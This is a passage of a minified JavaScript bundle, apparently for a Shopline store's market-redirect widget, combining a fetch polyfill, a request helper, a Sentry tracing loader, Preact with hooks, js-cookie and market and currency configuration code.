`)===0?e.substr(1,e.length):e}).forEach(function(e){var c=e.split(":"),r=c.shift().trim();if(r){var i=c.join(":").trim();o.append(r,i)}}),o}lt.call(en.prototype);function j(n,o){if(!(this instanceof j))throw new TypeError('Please use the "new" operator, this DOM object constructor cannot be called as a function.');o||(o={}),this.type="default",this.status=o.status===void 0?200:o.status,this.ok=this.status>=200&&this.status<300,this.statusText=o.statusText===void 0?"":""+o.statusText,this.headers=new k(o.headers),this.url=o.url||"",this._initBody(n)}lt.call(j.prototype);j.prototype.clone=function(){return new j(this._bodyInit,{status:this.status,statusText:this.statusText,headers:new k(this.headers),url:this.url})};j.error=function(){var n=new j(null,{status:0,statusText:""});return n.type="error",n};var le=[301,302,303,307,308];j.redirect=function(n,o){if(le.indexOf(o)===-1)throw new RangeError("Invalid status code");return new j(null,{status:o,headers:{location:n}})};var nn=D.DOMException;try{new nn}catch(n){nn=function(o,t){this.message=o,this.name=t;var e=Error(o);this.stack=e.stack},nn.prototype=Object.create(Error.prototype),nn.prototype.constructor=nn}function at(n,o){return new Promise(function(t,e){var c=new en(n,o);if(c.signal&&c.signal.aborted)return e(new nn("Aborted","AbortError"));var r=new XMLHttpRequest;function i(){r.abort()}r.onload=function(){var u={status:r.status,statusText:r.statusText,headers:ue(r.getAllResponseHeaders()||"")};u.url="responseURL"in r?r.responseURL:u.headers.get("X-Request-URL");var a="response"in r?r.response:r.responseText;setTimeout(function(){t(new j(a,u))},0)},r.onerror=function(){setTimeout(function(){e(new TypeError("Network request failed"))},0)},r.ontimeout=function(){setTimeout(function(){e(new TypeError("Network request failed"))},0)},r.onabort=function(){setTimeout(function(){e(new nn("Aborted","AbortError"))},0)};function s(u){try{return u===""&&D.location.href?D.location.href:u}catch(a){return u}}r.open(c.method,s(c.url),!0),c.credentials==="include"?r.withCredentials=!0:c.credentials==="omit"&&(r.withCredentials=!1),"responseType"in r&&(G.blob?r.responseType="blob":G.arrayBuffer&&c.headers.get("Content-Type")&&c.headers.get("Content-Type").indexOf("application/octet-stream")!==-1&&(r.responseType="arraybuffer")),o&&typeof o.headers=="object"&&!(o.headers instanceof k)?Object.getOwnPropertyNames(o.headers).forEach(function(u){r.setRequestHeader(u,ao(o.headers[u]))}):c.headers.forEach(function(u,a){r.setRequestHeader(a,u)}),c.signal&&(c.signal.addEventListener("abort",i),r.onreadystatechange=function(){r.readyState===4&&c.signal.removeEventListener("abort",i)}),r.send(typeof c._bodyInit=="undefined"?null:c._bodyInit)})}at.polyfill=!0;D.fetch||(D.fetch=at,D.Headers=k,D.Request=en,D.Response=j);const ae=(n=9e4,o="Request Timeout!",t={status:408,statusText:"timeout"})=>new Promise(e=>{setTimeout(()=>{e(new Response(new Blob([JSON.stringify({message:o})]),t))},n)}),pe=(...n)=>o=>n.reduce((t,e)=>t.then(e),o),de=n=>(o={},t)=>(e,...c)=>function(r){return Yt(this,arguments,function*(i,s={}){let u;try{return yield pe(a=>(t&&(u=a),a),e,...c)(Promise.race([fetch(i,X(X(X({},n.config||{}),o),s)),ae(n.timeout,n.timeoutMessage,n.timeoutData)]))}catch(a){if(t)return t(a,u);throw a}})},ye=de({timeout:3e4,config:{method:"GET"}}),he=(...n)=>{const o=ye(...n);return(...t)=>{const e=o(...t);return{fetch:(c,r)=>e(c,r),get:(c,r={},i)=>e(Xt(c,r),X({method:"GET"},i)),post:(c,r={},i)=>e(c,X({method:"POST",body:JSON.stringify(r)},i)),put:(c,r={},i)=>e(c,X({method:"PUT",body:JSON.stringify(r)},i))}}},me={},_e={},fe=(n,o)=>{var t;n=n||_e;const e=(t=n==null?void 0:n.headers)!=null?t:me,c=he(Zt(X({credentials:"include"},n),{headers:X({"X-Store-Id":lo,"X-Merchant-Id":Jt,"X-Handle":Hn,"Content-Type":"application/json"},e)}),o);function r(...i){var s;if(typeof i[0]=="object"||i[0]===void 0){const{checkDataFn:u=p=>p.code==="200",response:a,responseToData:y=p=>p.json(),before:l=[],after:h=[]}=(s=i[0])!=null?s:{};return c(y,...l,a!=null?a:p=>u(p)?p:Promise.reject(p),...h)}return c(...i)}return r};var ge=Object.defineProperty,To=Object.getOwnPropertySymbols,ve=Object.prototype.hasOwnProperty,Ce=Object.prototype.propertyIsEnumerable,Qn=(n,o,t)=>o in n?ge(n,o,{enumerable:!0,configurable:!0,writable:!0,value:t}):n[o]=t,Wn=(n,o)=>{for(var t in o||(o={}))ve.call(o,t)&&Qn(n,t,o[t]);if(To)for(var t of To(o))Ce.call(o,t)&&Qn(n,t,o[t]);return n},an=(n,o,t)=>(Qn(n,typeof o!="symbol"?o+"":o,t),t),$o=(n,o,t)=>new Promise((e,c)=>{var r=u=>{try{s(t.next(u))}catch(a){c(a)}},i=u=>{try{s(t.throw(u))}catch(a){c(a)}},s=u=>u.done?e(u.value):Promise.resolve(u.value).then(r,i);s((t=t.apply(n,o)).next())});class Ie{constructor(o){an(this,"defaultCaptureContext"),an(this,"_transactionMap",{}),an(this,"hub"),this.options=o;const t=new window.Sentry.BrowserClient(o.clientOptions);this.hub=new window.Sentry.Hub(t),this.defaultCaptureContext={tags:{eventScope:o.eventTags.eventScope,eventOwner:o.eventTags.eventOwner}}}startTransaction(o,t){const e=typeof o=="string"?o:o.name;if(this._transactionMap[e])return this._transactionMap[e];const c=window.Sentry.startTransaction(typeof o=="string"?{name:o}:o,t);return this._transactionMap[c.name]=c,c}finishTransaction(o){const t=this._transactionMap[o];if(t)t.setTag("isvTransactionDsn",this.options.clientOptions.dsn),t.finish(),delete this._transactionMap[o];else throw new Error(`transaction '${o}' is not existed`)}captureException(o,t,e,c){return this.captureCommon(o,t,e,c,!0)}captureMessage(o,t,e,c){return this.captureCommon(o,t,e,c,!1)}captureCommon(o,t,e,c,r){return new Promise(i=>{this.hub.withScope(s=>{s.update(this.defaultCaptureContext),s.setLevel(t),e&&s.setTag("eventAction",e),c&&s.setExtras(typeof c=="string"||c instanceof Error?{extras:c}:c);const u=r?this.hub.captureException(o):this.hub.captureMessage(o);i(u)})})}}class be{constructor(){an(this,"hub")}startTransaction(o,t,e){}finishTransaction(o){}captureException(o,t,e,c){return Promise.resolve("")}captureMessage(o,t,e,c){return Promise.resolve("")}}function we(n){return new Promise(o=>{const t=new XMLHttpRequest;t.addEventListener("load",function(){try{o(this.responseText)}catch(e){console.error(e)}}),t.open("GET",n),t.send()})}const Se="https://s2cdn.myshopline.com/fe-files/2022/08/12/251209/sentry6161.js",Te=new be;class $e{constructor(){an(this,"_loadSentry"),an(this,"_hubs",[])}add(o){return $o(this,null,function*(){const{clientOptions:t,disabled:e}=o;if(e)return Te;if(!t)return null;this._loadSentry||(this._loadSentry=new Promise(r=>{$o(this,null,function*(){if(!window.Sentry||!window.Sentry.Integrations.BrowserTracing){const a=yield we(Se);(0,eval)(a)}const i={integrations:[new window.Sentry.Integrations.BrowserTracing],tracesSampleRate:1};let s=!1;const u=window.Sentry.getCurrentHub().getClient();u?!!window.Sentry.getCurrentHub().getIntegration(window.Sentry.Integrations.BrowserTracing)?s=!0:window.Sentry.init(Wn(Wn({},u.getOptions()),i)):window.Sentry.init(Wn({dsn:t.dsn,beforeSend:()=>null},i)),window.Sentry.addGlobalEventProcessor(a=>{var y;if(a.tags){const p=a.tags.isvTransactionDsn;if(p)return(y=this._hubs.find($=>$.options.clientOptions.dsn===p).hub.getClient())==null||y.captureEvent(a),null}const l=!!a.exception,h=!!a.measurements;return this==null||this._hubs.forEach(p=>{var I;(l&&p.options.exception||h&&p.options.tracing)&&((I=p.hub.getClient())==null||I.captureEvent(a))}),h&&!s?null:a}),r()})})),yield this._loadSentry;const c=new Ie(o);return this._hubs.push(c),c})}}window.__IsvTracing__||(window.__IsvTracing__=new $e);var Dn,w,pt,on,Eo,dt,no,yo,oo,to,yt,vn={},ht=[],Ee=/acit|ex(?:s|g|n|p|$)|rph|grid|ows|mnc|ntw|ine[ch]|zoo|^ord|itera/i,Fn=Array.isArray;function J(n,o){for(var t in o)n[t]=o[t];return n}function mt(n){var o=n.parentNode;o&&o.removeChild(n)}function V(n,o,t){var e,c,r,i={};for(r in o)r=="key"?e=o[r]:r=="ref"?c=o[r]:i[r]=o[r];if(arguments.length>2&&(i.children=arguments.length>3?Dn.call(arguments,2):t),typeof n=="function"&&n.defaultProps!=null)for(r in n.defaultProps)i[r]===void 0&&(i[r]=n.defaultProps[r]);return Pn(n,i,e,c,null)}function Pn(n,o,t,e,c){var r={type:n,props:o,key:t,ref:e,__k:null,__:null,__b:0,__e:null,__d:void 0,__c:null,constructor:void 0,__v:c==null?++pt:c,__i:-1,__u:0};return c==null&&w.vnode!=null&&w.vnode(r),r}function K(n){return n.children}function z(n,o){this.props=n,this.context=o}function cn(n,o){if(o==null)return n.__?cn(n.__,n.__i+1):null;for(var t;o<n.__k.length;o++)if((t=n.__k[o])!=null&&t.__e!=null)return t.__e;return typeof n.type=="function"?cn(n):null}function _t(n){var o,t;if((n=n.__)!=null&&n.__c!=null){for(n.__e=n.__c.base=null,o=0;o<n.__k.length;o++)if((t=n.__k[o])!=null&&t.__e!=null){n.__e=n.__c.base=t.__e;break}return _t(n)}}function eo(n){(!n.__d&&(n.__d=!0)&&on.push(n)&&!Ln.__r++||Eo!==w.debounceRendering)&&((Eo=w.debounceRendering)||dt)(Ln)}function Ln(){var n,o,t,e,c,r,i,s;for(on.sort(no);n=on.shift();)n.__d&&(o=on.length,e=void 0,r=(c=(t=n).__v).__e,i=[],s=[],t.__P&&((e=J({},c)).__v=c.__v+1,w.vnode&&w.vnode(e),ho(t.__P,e,c,t.__n,t.__P.namespaceURI,32&c.__u?[r]:null,i,r==null?cn(c):r,!!(32&c.__u),s),e.__v=c.__v,e.__.__k[e.__i]=e,vt(i,e,s),e.__e!=r&&_t(e)),on.length>o&&on.sort(no));Ln.__r=0}function ft(n,o,t,e,c,r,i,s,u,a,y){var l,h,p,I,$,m=e&&e.__k||ht,v=o.length;for(t.__d=u,Ne(t,o,m),u=t.__d,l=0;l<v;l++)(p=t.__k[l])!=null&&typeof p!="boolean"&&typeof p!="function"&&(h=p.__i===-1?vn:m[p.__i]||vn,p.__i=l,ho(n,p,h,c,r,i,s,u,a,y),I=p.__e,p.ref&&h.ref!=p.ref&&(h.ref&&mo(h.ref,null,p),y.push(p.ref,p.__c||I,p)),$==null&&I!=null&&($=I),65536&p.__u||h.__k===p.__k?(u&&!u.isConnected&&(u=cn(h)),u=gt(p,u,n)):typeof p.type=="function"&&p.__d!==void 0?u=p.__d:I&&(u=I.nextSibling),p.__d=void 0,p.__u&=-196609);t.__d=u,t.__e=$}function Ne(n,o,t){var e,c,r,i,s,u=o.length,a=t.length,y=a,l=0;for(n.__k=[],e=0;e<u;e++)i=e+l,(c=n.__k[e]=(c=o[e])==null||typeof c=="boolean"||typeof c=="function"?null:typeof c=="string"||typeof c=="number"||typeof c=="bigint"||c.constructor==String?Pn(null,c,null,null,null):Fn(c)?Pn(K,{children:c},null,null,null):c.constructor===void 0&&c.__b>0?Pn(c.type,c.props,c.key,c.ref?c.ref:null,c.__v):c)!=null?(c.__=n,c.__b=n.__b+1,s=Pe(c,t,i,y),c.__i=s,r=null,s!==-1&&(y--,(r=t[s])&&(r.__u|=131072)),r==null||r.__v===null?(s==-1&&l--,typeof c.type!="function"&&(c.__u|=65536)):s!==i&&(s===i+1?l++:s>i?y>u-i?l+=s-i:l--:s<i?s==i-1&&(l=s-i):l=0,s!==e+l&&(c.__u|=65536))):(r=t[i])&&r.key==null&&r.__e&&!(131072&r.__u)&&(r.__e==n.__d&&(n.__d=cn(r)),co(r,r,!1),t[i]=null,y--);if(y)for(e=0;e<a;e++)(r=t[e])!=null&&!(131072&r.__u)&&(r.__e==n.__d&&(n.__d=cn(r)),co(r,r))}function gt(n,o,t){var e,c;if(typeof n.type=="function"){for(e=n.__k,c=0;e&&c<e.length;c++)e[c]&&(e[c].__=n,o=gt(e[c],o,t));return o}n.__e!=o&&(t.insertBefore(n.__e,o||null),o=n.__e);do o=o&&o.nextSibling;while(o!=null&&o.nodeType===8);return o}function Un(n,o){return o=o||[],n==null||typeof n=="boolean"||(Fn(n)?n.some(function(t){Un(t,o)}):o.push(n)),o}function Pe(n,o,t,e){var c=n.key,r=n.type,i=t-1,s=t+1,u=o[t];if(u===null||u&&c==u.key&&r===u.type&&!(131072&u.__u))return t;if(e>(u!=null&&!(131072&u.__u)?1:0))for(;i>=0||s<o.length;){if(i>=0){if((u=o[i])&&!(131072&u.__u)&&c==u.key&&r===u.type)return i;i--}if(s<o.length){if((u=o[s])&&!(131072&u.__u)&&c==u.key&&r===u.type)return s;s++}}return-1}function No(n,o,t){o[0]==="-"?n.setProperty(o,t==null?"":t):n[o]=t==null?"":typeof t!="number"||Ee.test(o)?t:t+"px"}function Tn(n,o,t,e,c){var r;n:if(o==="style")if(typeof t=="string")n.style.cssText=t;else{if(typeof e=="string"&&(n.style.cssText=e=""),e)for(o in e)t&&o in t||No(n.style,o,"");if(t)for(o in t)e&&t[o]===e[o]||No(n.style,o,t[o])}else if(o[0]==="o"&&o[1]==="n")r=o!==(o=o.replace(/(PointerCapture)$|Capture$/i,"$1")),o=o.toLowerCase()in n||o==="onFocusOut"||o==="onFocusIn"?o.toLowerCase().slice(2):o.slice(2),n.l||(n.l={}),n.l[o+r]=t,t?e?t.u=e.u:(t.u=yo,n.addEventListener(o,r?to:oo,r)):n.removeEventListener(o,r?to:oo,r);else{if(c=="http://www.w3.org/2000/svg")o=o.replace(/xlink(H|:h)/,"h").replace(/sName$/,"s");else if(o!="width"&&o!="height"&&o!="href"&&o!="list"&&o!="form"&&o!="tabIndex"&&o!="download"&&o!="rowSpan"&&o!="colSpan"&&o!="role"&&o in n)try{n[o]=t==null?"":t;break n}catch(i){}typeof t=="function"||(t==null||t===!1&&o[4]!=="-"?n.removeAttribute(o):n.setAttribute(o,t))}}function Po(n){return function(o){if(this.l){var t=this.l[o.type+n];if(o.t==null)o.t=yo++;else if(o.t<t.u)return;return t(w.event?w.event(o):o)}}}function ho(n,o,t,e,c,r,i,s,u,a){var y,l,h,p,I,$,m,v,_,N,P,L,M,b,S,f=o.type;if(o.constructor!==void 0)return null;128&t.__u&&(u=!!(32&t.__u),r=[s=o.__e=t.__e]),(y=w.__b)&&y(o);n:if(typeof f=="function")try{if(v=o.props,_=(y=f.contextType)&&e[y.__c],N=y?_?_.props.value:y.__:e,t.__c?m=(l=o.__c=t.__c).__=l.__E:("prototype"in f&&f.prototype.render?o.__c=l=new f(v,N):(o.__c=l=new z(v,N),l.constructor=f,l.render=Ae),_&&_.sub(l),l.props=v,l.state||(l.state={}),l.context=N,l.__n=e,h=l.__d=!0,l.__h=[],l._sb=[]),l.__s==null&&(l.__s=l.state),f.getDerivedStateFromProps!=null&&(l.__s==l.state&&(l.__s=J({},l.__s)),J(l.__s,f.getDerivedStateFromProps(v,l.__s))),p=l.props,I=l.state,l.__v=o,h)f.getDerivedStateFromProps==null&&l.componentWillMount!=null&&l.componentWillMount(),l.componentDidMount!=null&&l.__h.push(l.componentDidMount);else{if(f.getDerivedStateFromProps==null&&v!==p&&l.componentWillReceiveProps!=null&&l.componentWillReceiveProps(v,N),!l.__e&&(l.shouldComponentUpdate!=null&&l.shouldComponentUpdate(v,l.__s,N)===!1||o.__v===t.__v)){for(o.__v!==t.__v&&(l.props=v,l.state=l.__s,l.__d=!1),o.__e=t.__e,o.__k=t.__k,o.__k.forEach(function(T){T&&(T.__=o)}),P=0;P<l._sb.length;P++)l.__h.push(l._sb[P]);l._sb=[],l.__h.length&&i.push(l);break n}l.componentWillUpdate!=null&&l.componentWillUpdate(v,l.__s,N),l.componentDidUpdate!=null&&l.__h.push(function(){l.componentDidUpdate(p,I,$)})}if(l.context=N,l.props=v,l.__P=n,l.__e=!1,L=w.__r,M=0,"prototype"in f&&f.prototype.render){for(l.state=l.__s,l.__d=!1,L&&L(o),y=l.render(l.props,l.state,l.context),b=0;b<l._sb.length;b++)l.__h.push(l._sb[b]);l._sb=[]}else do l.__d=!1,L&&L(o),y=l.render(l.props,l.state,l.context),l.state=l.__s;while(l.__d&&++M<25);l.state=l.__s,l.getChildContext!=null&&(e=J(J({},e),l.getChildContext())),h||l.getSnapshotBeforeUpdate==null||($=l.getSnapshotBeforeUpdate(p,I)),ft(n,Fn(S=y!=null&&y.type===K&&y.key==null?y.props.children:y)?S:[S],o,t,e,c,r,i,s,u,a),l.base=o.__e,o.__u&=-161,l.__h.length&&i.push(l),m&&(l.__E=l.__=null)}catch(T){o.__v=null,u||r!=null?(o.__e=s,o.__u|=u?160:32,r[r.indexOf(s)]=null):(o.__e=t.__e,o.__k=t.__k),w.__e(T,o,t)}else r==null&&o.__v===t.__v?(o.__k=t.__k,o.__e=t.__e):o.__e=xe(t.__e,o,t,e,c,r,i,u,a);(y=w.diffed)&&y(o)}function vt(n,o,t){o.__d=void 0;for(var e=0;e<t.length;e++)mo(t[e],t[++e],t[++e]);w.__c&&w.__c(o,n),n.some(function(c){try{n=c.__h,c.__h=[],n.some(function(r){r.call(c)})}catch(r){w.__e(r,c.__v)}})}function xe(n,o,t,e,c,r,i,s,u){var a,y,l,h,p,I,$,m=t.props,v=o.props,_=o.type;if(_==="svg"?c="http://www.w3.org/2000/svg":_==="math"?c="http://www.w3.org/1998/Math/MathML":c||(c="http://www.w3.org/1999/xhtml"),r!=null){for(a=0;a<r.length;a++)if((p=r[a])&&"setAttribute"in p==!!_&&(_?p.localName===_:p.nodeType===3)){n=p,r[a]=null;break}}if(n==null){if(_===null)return document.createTextNode(v);n=document.createElementNS(c,_,v.is&&v),r=null,s=!1}if(_===null)m===v||s&&n.data===v||(n.data=v);else{if(r=r&&Dn.call(n.childNodes),m=t.props||vn,!s&&r!=null)for(m={},a=0;a<n.attributes.length;a++)m[(p=n.attributes[a]).name]=p.value;for(a in m)if(p=m[a],a!="children"){if(a=="dangerouslySetInnerHTML")l=p;else if(a!=="key"&&!(a in v)){if(a=="value"&&"defaultValue"in v||a=="checked"&&"defaultChecked"in v)continue;Tn(n,a,null,p,c)}}for(a in v)p=v[a],a=="children"?h=p:a=="dangerouslySetInnerHTML"?y=p:a=="value"?I=p:a=="checked"?$=p:a==="key"||s&&typeof p!="function"||m[a]===p||Tn(n,a,p,m[a],c);if(y)s||l&&(y.__html===l.__html||y.__html===n.innerHTML)||(n.innerHTML=y.__html),o.__k=[];else if(l&&(n.innerHTML=""),ft(n,Fn(h)?h:[h],o,t,e,_==="foreignObject"?"http://www.w3.org/1999/xhtml":c,r,i,r?r[0]:t.__k&&cn(t,0),s,u),r!=null)for(a=r.length;a--;)r[a]!=null&&mt(r[a]);s||(a="value",I!==void 0&&(I!==n[a]||_==="progress"&&!I||_==="option"&&I!==m[a])&&Tn(n,a,I,m[a],c),a="checked",$!==void 0&&$!==n[a]&&Tn(n,a,$,m[a],c))}return n}function mo(n,o,t){try{typeof n=="function"?n(o):n.current=o}catch(e){w.__e(e,t)}}function co(n,o,t){var e,c;if(w.unmount&&w.unmount(n),(e=n.ref)&&(e.current&&e.current!==n.__e||mo(e,null,o)),(e=n.__c)!=null){if(e.componentWillUnmount)try{e.componentWillUnmount()}catch(r){w.__e(r,o)}e.base=e.__P=null}if(e=n.__k)for(c=0;c<e.length;c++)e[c]&&co(e[c],o,t||typeof n.type!="function");t||n.__e==null||mt(n.__e),n.__c=n.__=n.__e=n.__d=void 0}function Ae(n,o,t){return this.constructor(n,t)}function ro(n,o,t){var e,c,r,i;w.__&&w.__(n,o),c=(e=typeof t=="function")?null:o.__k,r=[],i=[],ho(o,n=(!e&&t||o).__k=V(K,null,[n]),c||vn,vn,o.namespaceURI,!e&&t?[t]:c?null:o.firstChild?Dn.call(o.childNodes):null,r,!e&&t?t:c?c.__e:o.firstChild,e,i),vt(r,n,i)}function Ct(n,o){var t={__c:o="__cC"+yt++,__:n,Consumer:function(e,c){return e.children(c)},Provider:function(e){var c,r;return this.getChildContext||(c=[],(r={})[o]=this,this.getChildContext=function(){return r},this.shouldComponentUpdate=function(i){this.props.value!==i.value&&c.some(function(s){s.__e=!0,eo(s)})},this.sub=function(i){c.push(i);var s=i.componentWillUnmount;i.componentWillUnmount=function(){c.splice(c.indexOf(i),1),s&&s.call(i)}}),e.children}};return t.Provider.__=t.Consumer.contextType=t}Dn=ht.slice,w={__e:function(n,o,t,e){for(var c,r,i;o=o.__;)if((c=o.__c)&&!c.__)try{if((r=c.constructor)&&r.getDerivedStateFromError!=null&&(c.setState(r.getDerivedStateFromError(n)),i=c.__d),c.componentDidCatch!=null&&(c.componentDidCatch(n,e||{}),i=c.__d),i)return c.__E=c}catch(s){n=s}throw n}},pt=0,z.prototype.setState=function(n,o){var t;t=this.__s!=null&&this.__s!==this.state?this.__s:this.__s=J({},this.state),typeof n=="function"&&(n=n(J({},t),this.props)),n&&J(t,n),n!=null&&this.__v&&(o&&this._sb.push(o),eo(this))},z.prototype.forceUpdate=function(n){this.__v&&(this.__e=!0,n&&this.__h.push(n),eo(this))},z.prototype.render=K,on=[],dt=typeof Promise=="function"?Promise.prototype.then.bind(Promise.resolve()):setTimeout,no=function(n,o){return n.__v.__b-o.__v.__b},Ln.__r=0,yo=0,oo=Po(!1),to=Po(!0),yt=0;var Oe=0;function d(n,o,t,e,c,r){o||(o={});var i,s,u=o;if("ref"in u)for(s in u={},o)s=="ref"?i=o[s]:u[s]=o[s];var a={type:n,props:u,key:t,ref:i,__k:null,__:null,__b:0,__e:null,__d:void 0,__c:null,constructor:void 0,__v:--Oe,__i:-1,__u:0,__source:c,__self:r};if(typeof n=="function"&&(i=n.defaultProps))for(s in i)u[s]===void 0&&(u[s]=i[s]);return w.vnode&&w.vnode(a),a}const Me='"_variable"',Re="market-redirect",Be="market-redirect-modal",Le="999",Ue={name:Me,prefix:Re,modalPrefix:Be,maxPageZIndex:Le},C=Ue.prefix,pn={USER_CLOSE:"market_redirect_user_close",WAIT_COMPLETE_LOCALE:"market_redirect_complete_locale",HAVE_REDIRECT_COUNTRY:"market_redirect_redirected_country"},xo={local:"stg",dev:"stg",stg:"stg",test:"stg",preview:"prev",release:"prod"},ke=xo.prod||xo.release,He={selector:"previewMarketSelector"};var xn=(n=>(n[n.closed=0]="closed",n[n.opened=1]="opened",n))(xn||{}),An=(n=>(n.left="left",n.right="right",n.center="middle",n))(An||{}),On=(n=>(n.small="small",n.middle="middle",n.large="big",n))(On||{}),io=(n=>(n.Round="fillet",n.Right="rightAngle",n))(io||{}),U=(n=>(n[n.Modal=1]="Modal",n[n.Banner=2]="Banner",n[n.Selector=3]="Selector",n[n.Flat=4]="Flat",n))(U||{});const jn={1:"window",2:"head",4:"tiled_window"};/*! js-cookie v3.0.5 | MIT */function $n(n){for(var o=1;o<arguments.length;o++){var t=arguments[o];for(var e in t)n[e]=t[e]}return n}var De={read:function(n){return n[0]==='"'&&(n=n.slice(1,-1)),n.replace(/(%[\dA-F]{2})+/gi,decodeURIComponent)},write:function(n){return encodeURIComponent(n).replace(/%(2[346BF]|3[AC-F]|40|5[BDE]|60|7[BCD])/g,decodeURIComponent)}};function so(n,o){function t(c,r,i){if(typeof document!="undefined"){i=$n({},o,i),typeof i.expires=="number"&&(i.expires=new Date(Date.now()+i.expires*864e5)),i.expires&&(i.expires=i.expires.toUTCString()),c=encodeURIComponent(c).replace(/%(2[346B]|5E|60|7C)/g,decodeURIComponent).replace(/[()]/g,escape);var s="";for(var u in i)i[u]&&(s+="; "+u,i[u]!==!0&&(s+="="+i[u].split(";")[0]));return document.cookie=c+"="+n.write(r,c)+s}}function e(c){if(!(typeof document=="undefined"||arguments.length&&!c)){for(var r=document.cookie?document.cookie.split("; "):[],i={},s=0;s<r.length;s++){var u=r[s].split("="),a=u.slice(1).join("=");try{var y=decodeURIComponent(u[0]);if(i[y]=n.read(a,y),c===y)break}catch(l){}}return c?i[c]:i}}return Object.create({set:t,get:e,remove:function(c,r){t(c,"",$n({},r,{expires:-1}))},withAttributes:function(c){return so(this.converter,$n({},this.attributes,c))},withConverter:function(c){return so($n({},this.converter,c),this.attributes)}},{attributes:{value:Object.freeze(o)},converter:{value:Object.freeze(n)}})}var Cn=so(De,{path:"/"});const Fe=()=>{var n;return(n=window.Shopline)==null?void 0:n.designMode},Ge=(n,o)=>{var t,e;return(e=(t=new Intl.NumberFormat(n,{style:"currency",currency:o}).formatToParts())==null?void 0:t.find(c=>c.type==="currency"))==null?void 0:e.value},It=()=>{var n;return Cn.get("lang")||((n=window==null?void 0:window.Shopline)==null?void 0:n.locale)||"en"},Ve=(n,o)=>{const t=(n==null?void 0:n.filter(r=>r.enabled))||[],e={},c=r=>r&&r.rootUrls?r.rootUrls.map(i=>i.locale):[];return t.forEach(r=>{const{currencySettings:{local_currencies:i,baseCurrency:s},regions:u,webPresence:a}=r;u.forEach(y=>{const l=i?y==null?void 0:y.currencyCode:s.currencyCode;e[y.code]={currency_code:l,country_name:y.name,currency_symbol:Ge(o,l),currency_sign:"",languages:c(a)}})}),{markets:t.map(r=>{const{webPresence:i}=r;return F(E({},r),{defaultLocale:i.defaultLocale,locales:c(i),countries:r.regions.map(s=>F(E({},s),{country_code:s.code})),rootUrls:i.rootUrls,domainUrl:i.domain})}),countries:e}},We=n=>n.redirectConfigMap?F(E({},n),{modalConfig:n.redirectConfigMap[jn[U.Modal]],bannerConfig:n.redirectConfigMap[jn[U.Banner]],flatConfig:n.redirectConfigMap[jn[U.Flat]]}):F(E({},n),{modalConfig:{},bannerConfig:{}});function tn(){var o;const n=(o=window.Shopline)==null?void 0:o.themeTypeVersion;return n>=3&&n<4}var dn,A,Kn,Ao,In=0,bt=[],Mn=[],B=w,Oo=B.__b,Mo=B.__r,Ro=B.diffed,Bo=B.__c,Lo=B.unmount,Uo=B.__;function Gn(n,o){B.__h&&B.__h(A,n,In||o),In=0;var t=A.__H||(A.__H={__:[],__h:[]});return n>=t.__.length&&t.__.push({__V:Mn}),t.__[n]}function H(n){return In=1,je(St,n)}function je(n,o,t){var e=Gn(dn++,2);if(e.t=n,!e.__c&&(e.__=[t?t(o):St(void 0,o),function(s){var u=e.__N?e.__N[0]:e.__[0],a=e.t(u,s);u!==a&&(e.__N=[a,e.__[1]],e.__c.setState({}))}],e.__c=A,!A.u)){var c=function(s,u,a){if(!e.__c.__H)return!0;var y=e.__c.__H.__.filter(function(h){return!!h.__c});if(y.every(function(h){return!h.__N}))return!r||r.call(this,s,u,a);var l=!1;return y.forEach(function(h){if(h.__N){var p=h.__[0];h.__=h.__N,h.__N=void 0,p!==h.__[0]&&(l=!0)}}),!(!l&&e.__c.props===s)&&(!r||r.call(this,s,u,a))};A.u=!0;var r=A.shouldComponentUpdate,i=A.componentWillUpdate;A.componentWillUpdate=function(s,u,a){if(this.__e){var y=r;r=void 0,c(s,u,a),r=y}i&&i.call(this,s,u,a)},A.shouldComponentUpdate=c}return e.__N||e.__}function W(n,o){var t=Gn(dn++,3);!B.__s&&wt(t.__H,o)&&(t.__=n,t.i=o,A.__H.__h.push(t))}function yn(n){return In=5,q(function(){return{current:n}},[])}function q(n,o){var t=Gn(dn++,7);return wt(t.__H,o)?(t.__V=n(),t.i=o,t.__h=n,t.__V):t.__}function gn(n,o){return In=8,q(function(){return n},o)}function rn(n){var o=A.context[n.__c],t=Gn(dn++,9);return t.c=n,o?(t.__==null&&(t.__=!0,o.sub(A)),o.props.value):n.__}function Ke(){for(var n;n=bt.shift();)if(n.__P&&n.__H)try{n.__H.__h.forEach(Rn),n.__H.__h.forEach(uo),n.__H.__h=[]}catch(o){n.__H.__h=[],B.__e(o,n.__v)}}B.__b=function(n){A=null,Oo&&Oo(n)},B.__=function(n,o){n&&o.__k&&o.__k.__m&&(n.__m=o.__k.__m),Uo&&Uo(n,o)},B.__r=function(n){Mo&&Mo(n),dn=0;var o=(A=n.__c).__H;o&&(Kn===A?(o.__h=[],A.__h=[],o.__.forEach(function(t){t.__N&&(t.__=t.__N),t.__V=Mn,t.__N=t.i=void 0})):(o.__h.forEach(Rn),o.__h.forEach(uo),o.__h=[],dn=0)),Kn=A},B.diffed=function(n){Ro&&Ro(n);var o=n.__c;o&&o.__H&&(o.__H.__h.length&&(bt.push(o)!==1&&Ao===B.requestAnimationFrame||((Ao=B.requestAnimationFrame)||qe)(Ke)),o.__H.__.forEach(function(t){t.i&&(t.__H=t.i),t.__V!==Mn&&(t.__=t.__V),t.i=void 0,t.__V=Mn})),Kn=A=null},B.__c=function(n,o){o.some(function(t){try{t.__h.forEach(Rn),t.__h=t.__h.filter(function(e){return!e.__||uo(e)})}catch(e){o.some(function(c){c.__h&&(c.__h=[])}),o=[],B.__e(e,t.__v)}}),Bo&&Bo(n,o)},B.unmount=function(n){Lo&&Lo(n);var o,t=n.__c;t&&t.__H&&(t.__H.__.forEach(function(e){try{Rn(e)}catch(c){o=c}}),t.__H=void 0,o&&B.__e(o,t.__v))};var ko=typeof requestAnimationFrame=="function";function qe(n){var o,t=function(){clearTimeout(e),ko&&cancelAnimationFrame(o),setTimeout(n)},e=setTimeout(t,100);ko&&(o=requestAnimationFrame(t))}function Rn(n){var o=A,t=n.__c;typeof t=="function"&&(n.__c=void 0,t()),A=o}function uo(n){var o=A;n.__c=n.__(),A=o}function wt(n,o){return!n||n.length!==o.length||o.some(function(t,e){return t!==n[e]})}function St(n,o){return typeof o=="function"?o(n):o}/*! *****************************************************************************
Copyright (c) Microsoft Corporation.

Permission to use, copy, modify, and/or distribute this software for any
purpose with or without fee is hereby granted.

THE SOFTWARE IS PROVIDED "AS IS" AND THE AUTHOR DISCLAIMS ALL WARRANTIES WITH
REGARD TO THIS SOFTWARE INCLUDING ALL IMPLIED WARRANTIES OF MERCHANTABILITY
